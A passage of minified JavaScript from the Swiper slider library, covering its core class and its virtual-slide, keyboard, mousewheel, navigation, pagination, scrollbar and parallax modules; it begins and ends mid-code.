c.each(function(e, i){var s = d.extend({}, r, {el:i}); u.push(new t(s))}), u}a.swiper = l, c.data("swiper", l); var v, f, m = c.children("." + l.params.wrapperClass); return d.extend(l, {$el:c, el:a, $wrapperEl:m, wrapperEl:m[0], classNames:[], slides:s(), slidesGrid:[], snapGrid:[], slidesSizesGrid:[], isHorizontal:function(){return"horizontal" === l.params.direction}, isVertical:function(){return"vertical" === l.params.direction}, rtl:"rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction"), rtlTranslate:"horizontal" === l.params.direction && ("rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL:"-webkit-box" === m.css("display"), activeIndex:0, realIndex:0, isBeginning:!0, isEnd:!1, translate:0, previousTranslate:0, progress:0, velocity:0, animating:!1, allowSlideNext:l.params.allowSlideNext, allowSlidePrev:l.params.allowSlidePrev, touchEvents:(v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents?f = ["pointerdown", "pointermove", "pointerup"]:h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = {start:v[0], move:v[1], end:v[2]}, l.touchEventsDesktop = {start:f[0], move:f[1], end:f[2]}, h.touch || !l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop), touchEventsData:{isTouched:void 0, isMoved:void 0, allowTouchCallbacks:void 0, touchStartTime:void 0, isScrolling:void 0, currentTranslate:void 0, startTranslate:void 0, allowThresholdMove:void 0, formElements:"input, select, option, textarea, button, video", lastClickTime:d.now(), clickTimeout:void 0, velocities:[], allowMomentumBounce:void 0, isTouchEvent:void 0, startMoving:void 0}, allowClick:!0, allowTouchMove:l.params.allowTouchMove, touches:{startX:0, startY:0, currentX:0, currentY:0, diff:0}, imagesToLoad:[], imagesLoaded:0}), l.useModules(), l.params.init && l.init(), l}}e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t; var i = {extendedDefaults:{configurable:!0}, defaults:{configurable:!0}, Class:{configurable:!0}, $:{configurable:!0}}; return t.prototype.slidesPerViewDynamic = function(){var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1; if (e.centeredSlides){for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1)t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0)); for (var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0))} else for (var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1); return r}, t.prototype.update = function(){var e = this; if (e && !e.destroyed){var t = e.snapGrid, i = e.params; i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode?(s(), e.params.autoHeight && e.updateAutoHeight()):(("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides?e.slideTo(e.slides.length - 1, 0, !1, !0):e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update")}function s(){var t = e.rtlTranslate? - 1 * e.translate:e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate()); e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses()}}, t.prototype.init = function(){this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop?this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"))}, t.prototype.destroy = function(e, t){void 0 === e && (e = !0), void 0 === t && (t = !0); var i = this, s = i.params, a = i.$el, r = i.$wrapperEl, n = i.slides; return void 0 === i.params || i.destroyed?null:(i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0, null)}, t.extendDefaults = function(e){d.extend(z, e)}, i.extendedDefaults.get = function(){return z}, i.defaults.get = function(){return C}, i.Class.get = function(){return e}, i.$.get = function(){return s}, Object.defineProperties(t, i), t}(p), P = {name:"device", proto:{device:y}, static:{device:y}}, $ = {name:"support", proto:{support:h}, static:{support:h}}, L = {name:"browser", proto:{browser:S}, static:{browser:S}}, I = {name:"resize", create:function(){var e = this; d.extend(e, {resize:{resizeHandler:function(){e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"))}, orientationChangeHandler:function(){e && !e.destroyed && e.initialized && e.emit("orientationchange")}}})}, on:{init:function(){t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler)}, destroy:function(){t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler)}}}, D = {func:t.MutationObserver || t.WebkitMutationObserver, attach:function(e, t){void 0 === t && (t = {}); var i = this, s = new (0, D.func)(function(e){e.forEach(function(e){i.emit("observerUpdate", e)})}); s.observe(e, {attributes:void 0 === t.attributes || t.attributes, childList:void 0 === t.childList || t.childList, characterData:void 0 === t.characterData || t.characterData}), i.observer.observers.push(s)}, init:function(){if (h.observer && this.params.observer){if (this.params.observeParents)for (var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]); this.observer.attach(this.$el[0], {childList:!1}), this.observer.attach(this.$wrapperEl[0], {attributes:!1})}}, destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}), this.observer.observers = []}}, O = {name:"observer", params:{observer:!1, observeParents:!1}, create:function(){d.extend(this, {observer:{init:D.init.bind(this), attach:D.attach.bind(this), destroy:D.destroy.bind(this), observers:[]}})}, on:{init:function(){this.observer.init()}, destroy:function(){this.observer.destroy()}}}, A = {update:function(e){var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.virtual, o = n.from, l = n.to, h = n.slides, p = n.slidesGrid, c = n.renderSlide, u = n.offset; t.updateActiveIndex(); var v, f, m, g = t.activeIndex || 0; v = t.rtlTranslate?"right":t.isHorizontal()?"left":"top", r?(f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a):(f = s + (a - 1), m = a); var b = Math.max((g || 0) - m, 0), w = Math.min((g || 0) + f, h.length - 1), y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0); function x(){t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load()}if (d.extend(t.virtual, {from:b, to:w, offset:y, slidesGrid:t.slidesGrid}), o === b && l === w && !e)return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress(); if (t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t, {offset:y, from:b, to:w, slides:function(){for (var e = [], t = b; t <= w; t += 1)e.push(h[t]); return e}()}), void x(); var E = [], T = []; if (e)t.$wrapperEl.find("." + t.params.slideClass).remove(); else for (var S = o; S <= l; S += 1)(S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + S + '"]').remove(); for (var C = 0; C < h.length; C += 1)C >= b && C <= w && (void 0 === l || e?T.push(C):(C > l && T.push(C), C < o && E.push(C))); T.forEach(function(e){t.$wrapperEl.append(c(h[e], e))}), E.sort(function(e, t){return e < t}).forEach(function(e){t.$wrapperEl.prepend(c(h[e], e))}), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x()}, renderSlide:function(e, t){var i = this.params.virtual; if (i.cache && this.virtual.cache[t])return this.virtual.cache[t]; var a = i.renderSlide?s(i.renderSlide.call(this, e, t)):s('<div class="' + this.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>"); return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a}, appendSlide:function(e){this.virtual.slides.push(e), this.virtual.update(!0)}, prependSlide:function(e){if (this.virtual.slides.unshift(e), this.params.virtual.cache){var t = this.virtual.cache, i = {}; Object.keys(t).forEach(function(e){i[e + 1] = t[e]}), this.virtual.cache = i}this.virtual.update(!0), this.slideNext(0)}}, G = {name:"virtual", params:{virtual:{enabled:!1, slides:[], cache:!0, renderSlide:null, renderExternal:null}}, create:function(){d.extend(this, {virtual:{update:A.update.bind(this), appendSlide:A.appendSlide.bind(this), prependSlide:A.prependSlide.bind(this), renderSlide:A.renderSlide.bind(this), slides:this.params.virtual.slides, cache:{}}})}, on:{beforeInit:function(){if (this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass + "virtual"); var e = {watchSlidesProgress:!0}; d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update()}}, setTranslate:function(){this.params.virtual.enabled && this.virtual.update()}}}, H = {handle:function(i){var s = this.rtlTranslate, a = i; a.originalEvent && (a = a.originalEvent); var r = a.keyCode || a.charCode; if (!this.allowSlideNext && (this.isHorizontal() && 39 === r || this.isVertical() && 40 === r))return!1; if (!this.allowSlidePrev && (this.isHorizontal() && 37 === r || this.isVertical() && 38 === r))return!1; if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))){if (this.params.keyboard.onlyInViewport && (37 === r || 39 === r || 38 === r || 40 === r)){var n = !1; if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length)return; var o = t.innerWidth, l = t.innerHeight, d = this.$el.offset(); s && (d.left -= this.$el[0].scrollLeft); for (var h = [[d.left, d.top], [d.left + this.width, d.top], [d.left, d.top + this.height], [d.left + this.width, d.top + this.height]], p = 0; p < h.length; p += 1){var c = h[p]; c[0] >= 0 && c[0] <= o && c[1] >= 0 && c[1] <= l && (n = !0)}if (!n)return}this.isHorizontal()?(37 !== r && 39 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), (39 === r && !s || 37 === r && s) && this.slideNext(), (37 === r && !s || 39 === r && s) && this.slidePrev()):(38 !== r && 40 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), 40 === r && this.slideNext(), 38 === r && this.slidePrev()), this.emit("keyPress", r)}}, enable:function(){this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0)}, disable:function(){this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1)}}, N = {name:"keyboard", params:{keyboard:{enabled:!1, onlyInViewport:!0}}, create:function(){d.extend(this, {keyboard:{enabled:!1, enable:H.enable.bind(this), disable:H.disable.bind(this), handle:H.handle.bind(this)}})}, on:{init:function(){this.params.keyboard.enabled && this.keyboard.enable()}, destroy:function(){this.keyboard.enabled && this.keyboard.disable()}}}; var B = {lastScrollTime:d.now(), event:t.navigator.userAgent.indexOf("firefox") > - 1?"DOMMouseScroll":function(){var t = "onwheel"in e; if (!t){var i = e.createElement("div"); i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel}return!t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t}()?"wheel":"mousewheel", normalize:function(e){var t = 0, i = 0, s = 0, a = 0; return"detail"in e && (i = e.detail), "wheelDelta"in e && (i = - e.wheelDelta / 120), "wheelDeltaY"in e && (i = - e.wheelDeltaY / 120), "wheelDeltaX"in e && (t = - e.wheelDeltaX / 120), "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY"in e && (a = e.deltaY), "deltaX"in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode?(s *= 40, a *= 40):(s *= 800, a *= 800)), s && !t && (t = s < 1? - 1:1), a && !i && (i = a < 1? - 1:1), {spinX:t, spinY:i, pixelX:s, pixelY:a}}, handleMouseEnter:function(){this.mouseEntered = !0}, handleMouseLeave:function(){this.mouseEntered = !1}, handle:function(e){var i = e, s = this, a = s.params.mousewheel; if (!s.mouseEntered && !a.releaseOnEdges)return!0; i.originalEvent && (i = i.originalEvent); var r = 0, n = s.rtlTranslate? - 1:1, o = B.normalize(i); if (a.forceToAxis)if (s.isHorizontal()){if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY)))return!0; r = o.pixelX * n} else{if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX)))return!0; r = o.pixelY} else r = Math.abs(o.pixelX) > Math.abs(o.pixelY)? - o.pixelX * n: - o.pixelY; if (0 === r)return!0; if (a.invert && (r = - r), s.params.freeMode){s.params.loop && s.loopFix(); var l = s.getTranslate() + r * a.sensitivity, h = s.isBeginning, p = s.isEnd; if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function(){s.slideToClosest()}, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.autoplay.stop(), l === s.minTranslate() || l === s.maxTranslate())return!0} else{if (d.now() - s.mousewheel.lastScrollTime > 60)if (r < 0)if (s.isEnd && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slideNext(), s.emit("scroll", i); else if (s.isBeginning && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slidePrev(), s.emit("scroll", i); s.mousewheel.lastScrollTime = (new t.Date).getTime()}return i.preventDefault?i.preventDefault():i.returnValue = !1, !1}, enable:function(){if (!B.event)return!1; if (this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on("mouseenter", this.mousewheel.handleMouseEnter), e.on("mouseleave", this.mousewheel.handleMouseLeave), e.on(B.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0}, disable:function(){if (!B.event)return!1; if (!this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(B.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0}}, X = {update:function(){var e = this.params.navigation; if (!this.params.loop){var t = this.navigation, i = t.$nextEl, s = t.$prevEl; s && s.length > 0 && (this.isBeginning?s.addClass(e.disabledClass):s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass))}}, init:function(){var e, t, i = this, a = i.params.navigation; (a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function(e){e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext()}), t && t.length > 0 && t.on("click", function(e){e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev()}), d.extend(i.navigation, {$nextEl:e, nextEl:e && e[0], $prevEl:t, prevEl:t && t[0]}))}, destroy:function(){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass))}}, Y = {update:function(){var e = this.rtl, t = this.params.pagination; if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var i, a = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, r = this.pagination.$el, n = this.params.loop?Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length; if (this.params.loop?((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)):i = void 0 !== this.snapIndex?this.snapIndex:this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0){var o, l, d, h = this.pagination.bullets; if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0), r.css(this.isHorizontal()?"width":"height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1?this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1:this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (Math.min(h.length, t.dynamicMainBullets) - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1)h.each(function(e, a){var r = s(a), n = r.index(); n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"))}); else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets){for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1)h.eq(u).addClass(t.bulletActiveClass + "-main"); p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next")}if (t.dynamicBullets){var v = Math.min(h.length, t.dynamicMainBullets + 4), f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize, m = e?"right":"left"; h.css(this.isHorizontal()?m:"top", f + "px")}}if ("fraction" === t.type && (r.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), r.find("." + t.totalClass).text(t.formatFractionTotal(n))), "progressbar" === t.type){var g; g = t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical"; var b = (i + 1) / n, w = 1, y = 1; "horizontal" === g?w = b:y = b, r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + w + ") scaleY(" + y + ")").transition(this.params.speed)}"custom" === t.type && t.renderCustom?(r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])):this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](t.lockClass)}}, render:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, i = this.pagination.$el, s = ""; if ("bullets" === e.type){for (var a = this.params.loop?Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet?s += e.renderBullet.call(this, r, e.bulletClass):s += "<" + e.bulletElement + ' class="' + e.bulletClass + '"></' + e.bulletElement + ">"; i.html(s), this.pagination.bullets = i.find("." + e.bulletClass)}"fraction" === e.type && (s = e.renderFraction?e.renderFraction.call(this, e.currentClass, e.totalClass):'<span class="' + e.currentClass + '"></span> / <span class="' + e.totalClass + '"></span>', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar?e.renderProgressbar.call(this, e.progressbarFillClass):'<span class="' + e.progressbarFillClass + '"></span>', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0])}}, init:function(){var e = this, t = e.params.pagination; if (t.el){var i = s(t.el); 0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t){t.preventDefault(); var i = s(this).index() * e.params.slidesPerGroup; e.params.loop && (i += e.loopedSlides), e.slideTo(i)}), d.extend(e.pagination, {$el:i, el:i[0]}))}}, destroy:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.pagination.$el; t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass)}}}, V = {setTranslate:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, o = this.params.scrollbar, l = s, d = (a - s) * i; t?(d = - d) > 0?(l = s - d, d = 0): - d + s > a && (l = a + d):d < 0?(l = s + d, d = 0):d + s > a && (l = a - d), this.isHorizontal()?(h.transforms3d?r.transform("translate3d(" + d + "px, 0, 0)"):r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px"):(h.transforms3d?r.transform("translate3d(0px, " + d + "px, 0)"):r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function(){n[0].style.opacity = 0, n.transition(400)}, 1e3))}}, setTransition:function(e){this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e)}, updateSize:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = e.$dragEl, i = e.$el; t[0].style.width = "", t[0].style.height = ""; var s, a = this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size); s = "auto" === this.params.scrollbar.dragSize?a * r:parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal()?t[0].style.width = s + "px":t[0].style.height = s + "px", i[0].style.display = r >= 1?"none":"", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, {trackSize:a, divider:r, moveDivider:n, dragSize:s}), e.$el[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}}, setDragPosition:function(e){var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize; t = ((this.isHorizontal()?"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX || e.clientX:"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageY:e.pageY || e.clientY) - a.offset()[this.isHorizontal()?"left":"top"] - r / 2) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t); var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t; this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses()}, onDragStart:function(e){var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl; this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e)}, onDragMove:function(e){var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl; this.scrollbar.isTouched && (e.preventDefault?e.preventDefault():e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e))}, onDragEnd:function(e){var t = this.params.scrollbar, i = this.scrollbar.$el; this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function(){i.css("opacity", 0), i.transition(400)}, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest())}, enableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o))}}, disableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o))}}, init:function(){if (this.params.scrollbar.el){var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, a = s(i.el); this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el)); var r = a.find("." + this.params.scrollbar.dragClass); 0 === r.length && (r = s('<div class="' + this.params.scrollbar.dragClass + '"></div>'), a.append(r)), d.extend(e, {$el:a, el:a[0], $dragEl:r, dragEl:r[0]}), i.draggable && e.enableDraggable()}}, destroy:function(){this.scrollbar.disableDraggable()}}, R = {setTransform:function(e, t){var i = this.rtl, a = s(e), r = i? - 1:1, n = a.attr("data-swiper-parallax") || "0", o = a.attr("data-swiper-parallax-x"), l = a.attr("data-swiper-parallax-y"), d = a.attr("data-swiper-parallax-scale"), h = a.attr("data-swiper-parallax-opacity"); if (o || l?(o = o || "0", l = l || "0"):this.isHorizontal()?(o = n, l = "0"):(l = n, o = "0"), o = o.indexOf("%") >= 0?parseInt(o, 10) * t * r + "%":o * t * r + "px", l = l.indexOf("%") >= 0?parseInt(l, 10) * t + "%":l * t + "px", void 0 !== h && null !== h){var p = h - (h - 1) * (1 - Math.abs(t)); a[0].style.opacity = p}if (void 0 === d || null === d)a.transform("translate3d(" + o + ", " + l + ", 0px)"); else{var c = d - (d - 1) * (1 - Math.abs(t)); a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")")}}, setTranslate:function(){var e = this, t = e.$el, i = e.slides, a = e.progress, r = e.snapGrid; t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, a)}), i.each(function(t, i){var n = i.progress; e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, - 1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){e.parallax.setTransform(i, n)})})}, setTransition:function(e){void 0 === e && (e = this.params.speed); this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t, i){var a = s(i), r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e; 0 === e && (r = 0), a.transition(r)})}}, F = {getDistanceBetweenTouches:function(e){if (e.targetTouches.length < 2)return 1; var t = e.targetTouches[0].pageX, i = 